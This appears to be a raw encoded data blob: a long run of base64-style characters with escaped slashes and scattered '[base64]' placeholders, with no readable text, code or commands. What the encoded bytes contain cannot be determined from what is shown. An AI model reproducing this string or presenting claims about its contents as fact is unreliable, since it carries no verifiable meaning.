1CxsyzX3aW25WDcsecRBJC70aGoAB5Mp8G5tYaH3RE\/9g0OQuNm\/6fxs5DC5Ocg84bYQ9W1tZBOaL7daEDqKFOP0dI8peInRBrwhBh\/BNJTAtrWMJraFw2oP3vB\/+DwOFacSlL7Guc3DYQuh8u4mjxEUAK3ie7OEB\/mel6Pcx7LsLv7x2ZCchre+ivkgAyMmKnTcakrlnnnzxW9Y\/0u4Xjk2J9FpbtwUUdr\/fV+fBZpmONXduRpOoXzTsOSa3hfdcRkcPj3COaA\/rEtjNNHbEiGBrv4sN3QiBNt3tdVqMJdVTqEX27mmYcvw\/BS5FSeY1NKcZJ5TCNxEXQ6FTTgHodwCC7yZUghZ61RNsrFVOhY0N2iPbO+gyJ+qMH486OqEbzcQdMJv\/+W\/EZ\/MkP\/Sbm5EUZ5Yae5IpM5dBbkeddd7hWy5O4UtsoyH7N4AYsQi3CpV4ui9poKcpmH5YwZS4KwSGObE7LwylG83v8w5CESjKU9cDaUZ\/8Ud\/86gfQgoDwn7C19RH2iyIpdEY1roK+VkVEMIqn2P+38OzVExJpWYT\/VGZCUlr6A8Haq+zC08JZrWjYFkyYC1aXNGpyDKla3OgxV4llffq\/Xs7bBOrkhOp6IH\/rqUM3LCR3H4C4Fc3a2lsJns8kpJAVu34x7NOZkdB7fdRQ7EYzctxCY9rjPQSaVbnjCQGQE4iF5P+CaD\/0JmNwaf+D+obspu1GqHI2mG2\/FTCWvQB0MYa\/ZYrkuzRVF1gwbJoK\/7eFWdG5kzKU1lcJTaaSFDR8T9BeA5Wmc6+Wt5sPpsnASYPorOjcg7C8jJBHVQIALpby29GUrBsVRBd4CqwoUweqMQKZYWE62YBF1qdkH47T5+1xLnk6+1VJyeNTLcpl\/qztM\/HNRSz4EL7U6YhuRoEeQT6nFM+NieNpZ0wqlUxSc3s96t+ntD3sHPtUxYwI5iHNOW22Qqt2slBHx5H1K5rfof56SZN7Hbk8FA3n5ADIhL4FW4ZKHUVtUHyXZhtOPhd5s+FDcKnD7y5lZrXwseKXgKDE1B0bl0qDKOcJ13I8jdBJckV3O98itK\/mYgVGJjxkRVfQMjLqlwEaD66qKxfDzfk\/zSUN4yaHg5Xk3MK6fm9MibClGUR0FWRsJqJxAm3WoToIwP8kZvrhnKL2TSGNTjeZ\/lF73MWRalmuFWVh09J7voDmujLRfa\/mZYZb2csOZWB4gqkXmOJytQJld4x3yBskpbFeugQ1+tAuA1HdlsoMNCsqFwpOrdV+OaS0ROjlajco3Sk3arvJqbQs5bzbpslzsIO4TW\/Yyrdvvza7v1C\/EQfQT7EcfdSdKTIdVObvFdjaEajMzpxizNOSg9rxGa5ksv6VxyphIkM0MK07D2M3VOlNKWUZG1PofJ1kuORGeCay3YSZMOAuvlP5hM6V4ZvC2JFSF88i+24KMihkp\/YlNob7R\/ecNAgm2CMAjza8UZ7Xp\/[base64]\/Dab6sopjJ\/zMR501if1IqKoTjpZTVQEJuJuJJ5TP6E0Anz6FzyMEwb30BOwH7S7gv7UWdhHhb6Q57g4NLRgxPLkauKJf\/RfZq6cuH3WaywFPZFILbxaczyXVlrtY12o37FG7p5Zs52OLMm51DCUQPYdmDU4VHbY1SiJgxL4XGt+cZ+wbXIhPHgzBo88mjm5eQ158UWN8HydiFEz9aF04fZSD0gBJ2d2x2p2dYRTSV0S9R5hZHMvHYS8o5EOygqa4fiXoXKA5iWq1\/F3fb\/71iPbZ1iyWIeOo92s+VzCkDg4vXFuCbEIcqeT9Bf9+G8aevcQ1qBTQ828kKz4xJLioEnKx5B0CEDvZiaQMACVboN1nSzNmKIZqE5MmSt\/tPI7vTpyyBJjM6eFZaVo+EA9aN7ksRzbSeYcfu\/pfROCUvA5gFllQnMewE0YwQgVYrFHdxX\/bxeo2rOlb7l2xBV9lf7A5CW+PXOKxEVHNQCCLd9Oe1nd8vMmI7xumI6gLFkHqwm8FMo4vJXM+6YGTfoduiN05LW5k2Aj1eFBz8oSq9Jq0RabjVfE7Z5cKX\/Knz5Eyqyx0KCS8+RPl\/+2RYxsHb+0aM+IuJwOI26NQ211yCHh\/pdKr\/9hxiEcx7bPaFUay6D7iZql0Qtc8TviM+PCHudCJ22OnUbX8E1iiaLtAY73qI2uzm76LQIlYUXI0bu4FLdKqavnnZK4Mpo4uMNy3L54NDNxmteeBaRL4Dng+ChmtxaN5G5v00MJ3b7metTuzc\/PAynB96K31kDJegNma1HUBliVUAjQHLEJvWFsEBGOnZhAseK6jxDBSeTIGJvv+\/5VyFo7g7CF5soq8v\/I6YNeLtV2y8mwW1+v2FNFxxUYOacloK1NrbHZilcIiEz6f4WS2VVq24mYo7+SJPDzD5TtFt233tjS7gLRRCCvaazMc7ITiYo9TJ6SrlYK3uwP9PcIYvP59xJ5fTzAaUcjilv0wz5xBq+s+CMpTKKlGs\/kv8dbBMny37WE1xVmTnzp3qnXKs69x3QbVRkr0vW45JBoWdaU7h0Fy35Lt8E6ADXu+a\/wH0Pqy9clgcbPxeJXY96K5ger4GNwunLvdbtKzLXUq6AQHnx2l3UvqdimUDLLImgY5ObVqlXBWwmXfV\/Yb2XEjI+keTDwDLHBRTn\/71PDaKC+8bUBek5IKltM00bDgge54g5s7BpiMoNmHfTt50OO9B\/dRmBWaJeJ9X5n7j0stijl2p5EytZ+SUFTVqKrxZihALRurivJlrh0eFg0y3od7UHcYiAcBMKUKsVdAb\/11jFMrPix7eiWB3HRx8a4oaqUQmIwhy96\/u8jY3BY9QOvGgU9wa8w0dLA2hI\/2XJI4\/T7PmTx4gx8+Q1cfkXvJlRFw38F\/bSoM+MAZ2ZK5wafHgIyFME8QNLXPDydsiokit8Wtsc90Q8IghGk6tF\/QN3cBw6P2aJyTKUUkhsINOqUGQXgdJ\/bug+9hDGZYMADa+0U2IFQeLQ\/4Z7b2TaPEt7xUPe6vtwP8Lk4Cnq7sfcyn8GdsV4h26\/DiC1jnNac7GxDtGgVexBrqGkHIOBUcOCBpfKr\/m+lOQA40Nw\/lwwRcKNKPJYQYra1wFoe68jagah6msk9l6e70INwe1BfnZZsP4rXjXSHbFvYYxCD5UecqXP4Nlvlrox7ngLyE0t71eT4bbKkSJx5LAxLaR6Tk5mpnenDJXsRrlAClsmedYsF5fSVYgJFnz0rh38WtnOpqqUqk\/x0L1zuXNyehJSKiCNQrZW2+50\/46\/hInpFDcOoja8jlhuy2kwwoBiCsXSUsPv0Rzlmw\/M8YvabyViXcUXXvu8Uiw920tYnE+jMVepvNiYtpU2TC3X7LQTpA9sRxYi9WTivuFK5P6TQFv8IDIZJB4nXwpBGrAElTXEMK2dRs3wqRYtUZ32SBzZafWIQFIlSIy532WBZC4V+OWHgZjSI4pXEH794R2S00MT\/oR6zgYY+RtMzzWCcjvVfywTsDem0Jx5N3dJ9IvpDK\/qtlVOQ9u5E7jWmH3jfwSjdNcM+MnplCdSNwsbhJa6Gn+PfkVgV7RA1HKk3E361HhXP0UobdCHbVBc2FqF7fI40DZaJPFpjofQQ4OKL68tZxWvrxC6elLVYNDboalqcI7vJXYg+5JoY\/\/gZsIPqAn8r6uSLdJfARTkhoYMqRpPBWui14UMSvLjkpweKFQnIpB8h5uDj71EiCHd\/DO7AuEYZa7yUUVQfU6Bc9S7SWs1uKsQBxSaUHuo03Hv0pDXn3t0HvlrD81+K5zc7+YV4jRdW66NyM+YCXWjVVxRGjZC53V5sGaSWfKnBd\/0UZHfGm7hyZViYzn+Ks4WK6r56tZAE5Ti1Kcw2INasYwcZszrAMZV4zYg9hcwsaYO7LCLt0bTDyvkhUZz7ZF5WBuw4fK79rPczO2PGHLsTWjTj\/Ct+2StOwB19nSlD9ll4j\/\/9Bd1GfopxOrXlf8u6k1CENyEd+0BrBguxH\/xS9SOA\/6WCvXrqqa5fi\/AX7cuWpDGsMEDFQL3iBG5e6IF4idqgqdLqMaHNXQ\/h+1ZTV4VGY12yt1Gf61i3tExPXXyajkI3eyepCbTDUmt9IKcSC2Sc9mhuGlZkYoRyQfxNaVDib\/hgu57QPr8kx2ZcLjcwxA34qppnIcRk8j4uNXKN+ovTHUg3imVw2yXGRRxCKqMio0fuAaq9ItKSveabNkGYei8q1IhS0mVoDsqRzL8UYpyYvk7HBREWHfFFaB\/yAakPr7C7fzbSRGRtDTLELf574OkJdN02nWOh401f8WZZ4Chz1ebzhmxq8pPl6E35XEW\/6orqIuU7+O\/wu14jsvelR36owbB+4gy9FteQQ98\/CxSmkvvRrXu\/vzz85oLleLxeuVbpocmnr+I+mJUg+rcuQ1r6FrVo\/cKngOBKYCGXxQqUSFj9\/DCSPBo+QHij9ZDjpUWQTGggaDRgAnoCTBaN2DeVWptYdhVCZ0vYpm2vJZ58gBBfQy60TZkv6JTN7XSTc1\/g10RyqwEpDuv9ajPW7eI4ZwZhlB+34qp7PLD10PlEvyi1QSPrdLqK9WaGvKDffBezAI9RzK6vkXoweLmL2smLiEOwH8LjWhJ9YhozNZHI4QZRcSyF8EFSxyihU79YxY2Qi\/fyBLqa7B\/SoA9EdpciKnh+twce0plI\/1jmp\/s9ourBsIGbQYo7Xc\/jiSv4tIyMd5hDaE2MBMTZ567sP0J0CHfb7OfQqpRPtKYdVzjzj9oFml75CX5bo\/G4ATZFH8RWrzCKEgykrHcPUOIoxpaH5iLXu09Er5PIsYgLPx8aPWp4LPjVrevsn6EItD1n8iXRC+a9jt73wfXGVXuzXxhQvgUEmnEL1Az771XIF2C\/qo418dryBYM+wqHmjciJkFxIdHo3pRtyEfAHc08OvpJ7nw3HkX75x\/f+yPoHfOU4bOoJk5wf1HmTY+SJKy8SPE90FuFzk9OHn6JRKxCxrnBO7y\/neJDFwCsnKTFGKNxxsQoIGwfd31yRrOXwhIkwy\/MaL9KJ4X2YF+dGeWU38Y2rt4FhPMbWgMnSIhzV3kJe6MWsSBCH0UACT8DtNF+14fcGibzJbFVW6ufc+gP8hfOOhNeYw01AcBgLsxTLc8i3FeFJx+N2x\/SizO\/FvLp6KdALpzYBtyYT7I61i494h6SscpM8p563uN0rrthsLO8BlOKIzFmPxLidC9HpTLBbG8AFod+7FcGuxzeNKNSuIdn2e1DsVmKeYFDu+561FugOJkPDL5VCyf9k7IS5smgE5S+iSCvm+IyowhuJdwAMOzsnNLeX106jAjTuZ02ApDZCS\/\/I4QTkNpbgzV+wofHElP2oi1URwurUD9UWKzqknv0xjVB0Oes5Z79a+RYe4VWKWi2Ds0eW7oFtUzJmPOxKv7WnKNrAfi1tV78rINh6MWuq996sW7qWssA15M\/\/Wq6hvm35MaD49WeTs2BRG2dT\/2qgD7hzq3KzVAU727cAJHqiYG6mPhec57ZW5+P\/VoAdGoVTho6cMkM7XrHI59Vm7CGy3X114iJ+Q3v3k0+\/hlbzr7yTNZexAQKv\/V7H7\/+\/wVWMIxewF14rh2xx4WhMvXrZNRv9TOrnfJrdqL0JidHSFR+DfXS6NkbNC4b7+UbDmineNS+k2mP0LXxcUKgnoPw1VM\/6\/zom3T5ClKO718vrteuQ43wM\/d9BQj\/rCGT+ggrwo7O8xO1M+qF+afXk07Ch\/Srl11SI8vIFtySs5KGnaVglapA\/cbM6AoAXbxAuJSZgWL7zUNb9D78I5hf0QMnjozeScsUrgY7H32SRovCjRw3z3rRtZHcwcd03uVgxvmM2dYuZ4k73hf+WQDfKK\/+GrlWhKnrBk263wGMJP2sWWr2XsPkU+U2qy482RNZD41L75guFJJ+z1zu21+3uIhg3T8zXyoj1yvuZ4PvBf7ShbjouZJR9qR9vGBSh9Xh+sWU9w6T9u2Agq7hOBUxw+RGLbVBubKLq3Q3wOxGlp6DYeFCto8d5t2Q45QXSw\/VPhxmBJ7AyqQMICZZkJKOWEZGqi8aq\/\/zDWwUeyhaAaRCzXXPhII0+mkSAX3RqwljvbLrOVTrDJMxnJAwG7tuN7BQQi2Qk3OkHxhWonCAE\/EEBhbRueX7ndVfu\/[base64]\/cRIuw5FKDKx0hbbq7X56KgtEmSvx9HZQLqPZAbP4cQT2yFPbWW1vemm0WYE+CkA9Ty+RJE3qAyWjEsU3URk+JExBOgjgq+MrH+TKJNiISv5mUhiyOU35IGFlSZURe69OK\/rbW\/LlaBFC5EPpTncQZgyABW4dc0VydOwZITt\/JPtOJexGM6YxTzaCR2uBFxntJEUIj\/aNIzbDVKxl9Mb\/[base64]\/S\/\/WioRnoL9R5+97BDEo7gs15WoO7WMm89emjOzrOHPdb5SuLhxH7kUKxXvZWlvy1AMKxZVTotD4Qrb1zCgI4HUf9IVX35cFuncJUI5QQTCntgl7SIPEJhqrZ8Jr+3T4JwU\/H8vqHcxA2LKo6SJtkgvtaQlowpKnl+s\/tqQEHR2xMyl1+ywZazdWoHRdtHV+WJw9N\/M6Qp0MK3NTDFdOvOrpM4hMxFNnjXMusPs3PlQ\/jlRYTUvlFs75ApluFnmkd7HUGJLhKTndI0xukohU7kj36JPhT6sQIz6qsJb+j2Numopj+pS8BTI1LPlSDTrJ\/T8Eae1WZh9Ug170o+UrCY2Uf2raAsNSLH+E3b0UKuuCp6yTej6d7yNCj6osnu+4uml9Gi0CYTF29FN8CBkNiQ1NR0FSabP+JiZFXWSGOonHsUIsHx96dDkRsxKIcAbGG3d8H9AxOykY2M7Xi7YgMtc\/J+Zlni0BfB2FLx9HbaUa62Hmy8lm33k0g+Wqpx9NHZcJMK4hnSpLBVwvOyVp\/rwqoi4x0jvM0qKrzYnQlxo+lGjcVPPml9\/3ESbR+vDOnNwNojySu4vYnP8VL4MhgrrDLrETQPnEpCLKXB3zJRV3cFfx0H5b9Ef+noEvOfwsP+RutflkFy53\/GeuvZ\/xRzngstfhPNCfAy0Nxk+Z3eHqjWjcUrulqinbyCopIvMPTulXyCovEpW7o9MBkfbaQ88CBdjVxvPxblgjOczpZPlakfvuPkaQyx4ImQU+B6OALLDSNqu63qoi+tlgi+Z+JMoOgW1ReRyxA23GttUFEdYVL3nfc5IYCjI56B7aKmdISFRdH+r2AaOh0Qp\/eq4nteBVwzXaxCqGbss3uFMRQ3UbaDBsFNiGOEPtG2JFnH2YmjgpJeNeiuENf63\/SpuWoZDkwbAcLOJ9SkPRVmPJButLfNptXAxB8\/TVy4PMndOSxIhXl0jxBtvwa0jbxr4983X0CtZjgypaGjRIXaIerZizyWNnZ618jxZBywFQs9fEplXbOuuPnOdJ+dhUpPWlgQ397TCdrrV1DhnVbV0XXonrhGdMZyMinuxof+kFX+u5K2SIKPuUeX\/PtN50xfrEHJuDrc4u8UA5L+adnY8PTkq7g2GWvJZZpveH9\/LOn1Rv6Mvavz0lltKQ7miHbzavAFI6O8FoDiLetSmEL1RkGqg9v+cv0qBysD68mUOuYluq51W7YpEPG+ClQlDds+bWPdLKQBWReG\/wc7wF7hFvssgeyGnYG56uI5yS8secGWYbEeRvJfKKK\/eQ1DgGMBOwzfAd0wNgY\/LTWKBzu4VToLUPEPCw8QVWU\/zC+tRtuv1Dtm2FGfo9HJWJQ\/AkwwfF74FCSvWF6hmEiGcjZrYJTD7UCBdAZBVW5hF17uzV9K5mAt+zXSCkV0Z+mKNTx50XUvJV1WrRa74dyhdwBQdkN8Pt2nuOq6RhVFCga9FaiRbUNnWpNQA2IBKcdTji9KYcM7oC1Ce5gmF7oPsbJgCadUqDLwUJgpJweJUehBrMTmA8n\/Mn1CY+ooNBKTIeuhFWLZhDwvOsCONzVB5yoMgU+vNld8CaTDECwrXXk4Ubu2gyAgX94iny1TeSo3Z6DiPhdlQ\/tDRSsyUJpnUio4vy0xkyGeLpfwp4gnOqp1JaRXigRVFESKRZCZdkEpEO0pAdiqhgqDvYwTPCJfxF4TZZHkoHkDaLYy4cxbvfE9QbqhbvAsZoLQm\/zA\/MqOaG6i\/pjvghJ2yMRNHo16032zrRFKgMXQMqdU+4wmjTf7y4nVqbY8lepYintwtpe+Agjdlfo\/jeSARB3xw2EsGWCMpaRrZccpx7DYKL0YfbtDPUCkEqzXdo\/TI+gHon30fDgEGFX4ugSs59Lvq+wev+JlNl7RapmTBHOOfephmsLGlq\/Uo7X9peBacrcR70eFnVdhahIoEM7HOum99Jbd4Uq23rgCrcll51y11xtOXfdXstV7RI3bO\/oz0qNAweeZd1+BE770mDPMfs6vJgmnZfV3kJh0cQeRRVWwhzFSUSiwOcLleRy1MSietrzWSBUM9aIZ2GybQluKGRh8IX\/y164yWhWYTwrsUZchs2F6UVedMCGYtUwp9xXHv6tEyXChvXef4yKIGW6kd7ucx8sL3oXIKPyNqJGKz1tPtY5FDwigPsk50im5jXrRuIXG8QKS0IxcZcYYgiKlaVWr4aEuDUbeEVW4EldBb+N54RxmQHvU\/bsL9XUEV1BNWeBsWVl4UAkQbEV09I5IowB0VFLCJ+exsgnZ9+DH6\/MsynMEckTTIuWeybu2p7XsQ4z9M1vxhrmLyfmCL95Jx3MQsqp+HaPU8KoO0pt70j+6B\/C0Kj7gvmeqd\/U3FxC1Ns6lL7SYPv8Mz+IUNm3Dtuw9qYC+MVvjBblWSfx8SbmFUBDDNQslFDt5OqIiepXcqrZINEuJSx4GYQka4m\/TlfQkLLallhAx\/KIWkeGYW4E6LvJUXTI0yjFHsETb84ju4BREILOJS+rWeDK4wUabdoWjGlt3\/v5a4\/4R8GwNjTeL3E+PYSGs7AFIqpYQgjTvDJXEfgJQ8Hr84+bFQg1OHQfoWm\/0v9DdJbEqm5R\/wRujdQGv2EnvjcCOYzpJ26gPpy4JJCwSkYA+AByMs8XWY2\/FQ6p5ebIF2DkdiWGUXhIur2ZtfzVuW2absGVclyxsP\/njLrI138sHwEYcw0L4maTwQhh3wKRTJ\/k3cuqo9IK0\/f0WneOvd\/uR3Ler1KlbhwToUNSoYIO0NjHe8+Tqcdd7Bz1e4sAIyOQuxZ6xpAVb+Dxk8abEcxRkkepCnLcvYbGuLVtsLxcymxLa8QJCmk8SC1X8w4nIMMUXTVSAOLnZby8MtrFi0H87LNRfF+Up9edO4\/5U8gLPSy6CDG\/GY\/zu8jcb1yuh23zksUpr1FlyehWXB+439UENw6MjTGsBaDByrnusbwgfUrP6u\/n72Kk4zc0iHWvG+bi09Dr6a5LfKKPcXTRGJ8d6FSpNZqrdt4cyRMP9hZ4WuedMyulhPb0sD38fRF7SGj303oCimOd99EROXqacTOo\/fjlpy0eT4cTiPZAHHam65t7quNN+yi6az2fEjvxl23skZO4CuqAuov3YdyWxD2ew1jxV4kAAMlS7iYHCGXlRrlCxrh68VUmn16E8G31j5zrsC9kLmYgaYltjsn86SY5wDU7bTzdJzyJrntMY\/FOR3\/kceD2+ItUqhi9mEQJFiV7xIbNLPirxGZFj7JvA53SjFVgAMPnfUHHNax7WsEG5llbCRc5RSHPPlc8vRUxx9NEvOEXbXedgAM3Zkq1qzV89FES0\/OJRGLiAdXUoZ3lcJTAXsNJfJBh\/eusIpIZhaGLo2M35IobY9KY68oDX7D3xf6MwZp0N4zWWbQzsGhwKV+RkG\/G2V5eM2wB1hiaisyDEpy8csQn3BgIwxy1rdwDDeHV14UbP4rtm0NgHsNhw3t1rs9O4MWiaKuQPXD8mo9xvAiRzZpgEaqZB5Ni1Z\/aV9QHpa8qI9R3uIXt5x49NKZ+Is8GSJT3fNTPRU3nggWZvz2Si85HZkm9TfTN4wtcCSpzAoEklNoy45Ehbj5oCP4nfFx385cJ2LnoEoedc5YqHtaSvRvdWuVjyCr5+c+2D+eJlVMc\/WTDukgF\/oHio2CixAUwScn2wzl0f2JHqtmVVClGJCLy4p6yyOaTqxHKgQb3K2Bpu9Q3GiSNdTa7g\/IAg1k119j2FrdUTpArgBeZ7XmaI\/v6MYLdqZyCMyK949uacHJHw4ZGF5omohT0FDrfFYv0RkmOhMPgo3qsDVocM1kKFmwuVIlEMiv6f\/6cLrTPEDNiLtevBoenaOAy9ywtl4pTT+E0iS3lAIikwL905Pvt2VT\/Ftnqu+R9AuRa7N7DXjEcdPAEofDQ56FsZHYB3migE1BBlt1+k17m7Rk3Q8bz7RRwYoil5ctrR9hlKfx4PQ46wUYgUAkJPuMma\/ni2V8uk6XARbcf865S\/GVSCbQoi974pY7iHdDEXSpMX98fQ\/gbT9mRXfhJh18ee8vJ7f\/bz709JnnLm1qiBTNeEgLDy8luFzFjmS2Q\/UtUp6uGdbPXOc+zDu8gpK6o1wiVVHCGWdGbMv4g01ippZbvT1X77U6mZlADH48kDbsMABStjmuo5izHTb4FhXt6vFLhR86ZJuwkmff1He+5KELVP4yoAFnWvoEvvKNM1V7Xe8GGM2GW9981s3RX6ijJJBFXSoXP\/48hvXf\/1YAR\/fRiUpKy56Vnybi9BZabMZUKSIhyIHgmBlu8y\/Eyty01iXZI4Z\/FuJZKu6C6LyQk9lDqbTCqZv+stSRo4a2yrYTxQpc7hVR6X3d0hbQnkq9LfupzHoTRl6wjmmz\/JB+7mdXcTqei3bYpVFun7Qtqr7Sf0DQg3HebTIHzeqCPOGmfk5AoGGbE6Y3SdOic8ZQ7rY2Q0DxdnTuXBleboMC0ownlDAk+QqL+7bWUcDmS9fA6KJzYz0SMGf8PUOgAKk2ARfHuwcdGbf5Oitbliv4A7hNIRGZVd\/s\/f93ISo6Ky5G489QFNpZYd5y8Icz0Vh\/ETtaqTI90s7wHWROmlSnq0uKMoT549P\/wzHLiL\/IZI+dXMJ2owug1FT40fyVxs6j9bkDOr1ImcyisrflOZbJUmbVJFVafz2VKjBPQZIMZF5NQY8yGu\/vgOCcyPWUlvi93zRllmZoyv6tQH5GQCMRVee1exUklBWK5JdD8bEL25QywUfm0hrtuQqVu+lQk6CDYt\/319p9PpthNitHxvTLSCVSEXb57ru\/geUtAnp9mOZuIn82QGagk1t5dvooUjYkx09OmHfrb49nLJhOequhIIEyZy+O1CYpo+4VELTNHK\/ijY54YLeMiWbfOxDPbqv9qHok6437t0YXCkSZP\/q2N2IM4Iu3bZ2W5n7Vr9FaiVUbMFx+uFORnAkYbOE8Zn7ASk7atS\/MjuTvDhnOeDZIezsa\/E+WbuS9AyZuiX0yU0BoCxA8huC\/6axmFJED4G4oz67z\/OU\/hQvYROVYtqLg+zmhUdmEYClKEHir4n6mOyx9YJWJHdb935pFZPtWLHcNuWrscox90PcsBeUuM\/ksCuhyQh3Xq0wk18tp6nvtwoIsCDS7x9tFe2CEe3Kw+5KJ5uvpPySSf2u36w47C2W5LkRa7jbHkXA9TcW5daFFK5ONhf\/BL9Fh+ve28PLyvIIMRkIqF+yvvJOIdL2Jjvv44wlWHsEXkGeJLXypOIeopEwrCc+GNr5GOC2Y7XxSeUGQoUGcDpc6IoZo5A6ZbONzZVajppo2POwp5t3L1UZ9OqMIHpleRD4rYgFOKKBMoDLicMN6f9O5hMDYvItLKTX+fy9g1AxEJstPFNH\/QXpvHaP0lRYEt9wZRYFWu21s\/lx6Akcst64s1dxGJ7c9CUFSvNjMmnNZVdify+deu3mZOWoVOoUAl76MPwtqByemU65NoVC1GXy5HvLVIKoKKL3TQfO1VgJDDnnDJYdgbxcOThIXzJQmWYeIgUq9GBKwrlCISSFc1IG7Zc9UsIhM7AYTbFKIBJDkhQ6pH1gMpSkAQM4hh4l38y870\/[base64]\/HKcQ4O6HK89T7QHXavdnAnJ3wXDDu+XkuTKgBq\/ENQ39u9\/IOiQC+bwHJTFyoQRMabxoIlcPxHtGhEVF34MDknMLYtPIJDzxOZ9u4CrCGjA3eVufBnXRqoaVFsT+ZqnlgTW8TtcrRpaBIxozZUU2LTlcwWGRdzJctlCGdqQk9vOOizFOZazox8i8Nk0bO7uItpYPdWlPAm7cPsQBZDPNYj2vqhxI\/mFInr1VNG4WjNd9ODM\/PLHRUfrwZQYl+OhVt5xw3GWH71ogK3metYRggA\/kqqefLA4+fsQGgbuHkecRbw+QlgGJahFabPmgur5fwx+kpfB2lK5NYoxORUyGVbTBYB9HLRI90pNxoAvh14wpAxEBc6dyZ96XPGb0VeV0JJCm5Tny+gJhkU5pZ+\/cuefWGy0rNwhB3Rx1vC9bGTu5MGVN8eJkt6lOZYlBubKLdjolxuVzMDicUz410Tk4L4t6SEph+ZFG9VfZfowgJ33OeslbWkAk5S5\/Grjp8OG1BSrinj0mZQ7gMWjr+2guNug9avVxwLstQ9BD4\/[base64]\/NayLyS4NUWz\/gSMbYcd\/BizNhn0R29E62dEKeuIDoWDG1kUodVJ\/sjkG1wjd2YBLZxMl8CC+XZDj6hDpVLBGsV4JvHYXM0cO5vyK22\/WSrhqWxEjEXqO7k9IUnFHuYo4L5jfcX5ov7e+rukGPff5YxrMUU6eV40VKfiF+fujV2sb0kT69q4My4oUlVYpDbrb8iEto6JoqoddYZH4vQIIhZZ3CXowHAkSTNSDRATCBoIGGm8waD4kFjVzK7srnfg8wfSeKLAF7v4zHIH3TAj+1LDnuuwcHIiytKnhT\/NC1lH78pAto\/cWNqVwUo6I+42q3kjvp896iNIt8b90NVZ2a1UREnNfNaUZPPSFdqpvhsaJd4lSAVMxxiOtskyDx+gGRq4ryhBaY4JEbzGTpCtokIKbE7kYvS8k34w8xUaD0VNjm0TZziSFykrBjGc1Wk\/Wb3PvG0ksQ32UG6Wp1tHZds9jTlaZzc5elM4PlzkFi71\/CrQOxeTH3Uvh8va0hogHkUMinq9AuZgjM3BANEEVgvU3o3wPfXIDXqQZMxQIk1MfR7xRo0\/5PIAzZcbYVRBawKdacV5D+ardUGdPS6QAFgRnRtKmHGbCJz3j2RWrPe0OQPx6QeQ6De2Wo4vcnd07LOjs6mdwPKV8lMp3rftW0nZKBOEwE39K5lotTRaf+Egu8O9mKQP0ct3Wn3nxrUrZqLeB5i4ESnaQeOx8gggRGaPoTvvESMF\/ldsgCVbGwOsDQfglD9uFZ33JNAc2OlsFvhEFehIbp2gX6yTi3zywwHsum4WkTTT8Rlmg\/wR0d0z+Joi3FXXkLQOH6KX2bK5P\/qw846YIKFFEZVhuTBEk502IvYCrgi2KgieVHAGwrT\/0PjQ1sHqPsa4YUZyg7FYgCs26EK5nT4uHRnYHl3Do1C1Hn2bCKPuJ1JrBJk1\/[base64]\/IL\/C\/o6XTUhii7\/l2RyAudN936Ed6b7CxEc8dMio21UPW\/o5cJdktDXqPEP7+z7Jnx33yMoXRgjEJD5MsD94sT\/6QDr5SxZh9Xj6\/Oy\/qfB+qj9v1iIuCoSHENNvPGS0dS2rQRjcP6iZEoRYG3khbvMepzM3Ay8G4qPvabRw\/BdTy2O21EVDdNgptcKNudBJwfNgz5dXZ3DriY+P7byRksILhoC4bkOQVeVYYUBixgpG3V5kqmneYl49nJJ0Dnd7vSuvbyOwy6A61NNLvR2sLhdwa+1t4RGCziBoYZqw4Q1pySm1KfdU0UarbAAe+uE\/CKXvCqg1B0pHR1+0\/MTbtVMjxmx8KNnTZ5fmmWgXvJDPAcEJbcPJOoQGzNeYRRD+uRlxojxWPf1RZ5IY0ZnrspadnupTl6RoupK9KA1+FUvdITwUlMZqPmv6gZr0wkQrS5QG\/pz3Hvx+KL0M\/W\/xejuH46w0OtUFzy0HjhlxFQWMYPkbbJVizLgKD1ZDFRAHHtkPlSqIzywh84fIJmU55WiHm24VQ9E5c115bfCqCcstvT97Z2\/wl8T+OSQQdAKTfTJsQdCkNqD0guiH7JwsyS6bamql0veBuGBDdoLC\/[base64]\/kv7rYd8xB9qyYacoQvUJPiE9yKtHllVsZFoG7GwVmZlDxbevOS0AS1q0\/[base64]\/+BMFDL9RYmDv5tcgKgoooIoAiuhQBXmEvH4cp2M+wbSbNeBVNnX4I7SNlfqJzHMKFbAWuJil40S5xObGI15F0dWSDa+y2p6tyWx3wEjwGa3\/2hkDWIeI2NxwUO4TKFMla7R0VAUiFlLTLeNRrf1lk80mmvXI9mkIXgJXxag+VMF5BBcH3jtGcsrP\/KuUtDOu3sIZSSt6BMYZiVLvUx0XSlPpz\/Hb3zET8SUK3SOt0pkWaXgsWA1g5gEXx+zaM7eKpzadHTPaRkClJOUNLQwqustk4F\/MctUbfYsbkjsl4si7HI0CCJyjrY7rX5iMYb0xRgZhKCAD8jJ2x0UFKinpabMe8aX\/pkFIxXQsp14yWEommgTmBt1ZiqyOHub31XKVVlejrAtgu7TI7oX1MjBrZt30tNbAVbOUsU\/[base64]\/cwzHncjLiioEMi9P20\/nneEP9p5FVFUTOGKOgw8l2WY4ec6KVpw05Mp+lXA0gxddsCtYNgi9XulyUJM2t7qXgtME\/2ovNvrcJ\/2RSBKOXoyoKyA0ezvPOlOd+WfuCGZI4257X2UEtdL93r4ZRqmM7GWLYNwWHiOi+s9g3Nu4LYFcoIPvo5DdDVS5brJYafW6KPhL5iHZHzETYR2qoxaKEY2PAyU0WLOQpIsoZLdBqXYG2F\/dvUq4C75SRNhpyhHxQ8bZDUAomWIfg7KSTzc+GZOXH9uA7+uqMFvKZk\/iHM6b5TRC78za\/eCNyjCdZcA2k9X0iWG1lbXu5Wtq3TMYGNoLa7\/wvz+8m8TTUlRXEat6VyjjmWN6K66iMmEJ9cghjVN\/6JIxyLuMIOTGtKkpweYCNODfSZ6pidc8ZKfFS90BVKlYT8FopISXvsqupPV8cGxuSn8VxlrywXmUn7GkFhDagA5M1PC3GGtKy49XUfQZo72\/iCkrZwxnBUjcQxt1Gy0p+8hOTTOhFDgL9EVuvtPVkYUOcfqtQbeQHOTnrD+czYRHwh949xQu+LgIwzIh01eUYYwBRU3CAfhb\/RHDsirOMTmD\/AjErOvBtbEq\/AVjPrNugn5vNwLGrBeOP9ciCMBNIwXQbpDbgGfqjcXsR8lTvejq2KqKzfDBd2DRNqxrjB+lxPLFXYphRNOCaUrHADIFHaMueDPRMnFdvYpY5DXagH4a3+\/G5ycPqodkbFzvnXAL5vDFjf4UdXx6olg5EswmDb9mFPKwCjQkahQlENsLiFLBwbDL1ENSymYBfedPIh0zx0Bdywk6qaJJ54Ll\/yGf5RdPGJncNgeKOBdFVp2Ep6TUaTs3Q56WfGMAVwNxDqzYpYj7rD8lJQvTxCNIAXrGaCMboQ0MZrqUiG2ijOu5NuMvzC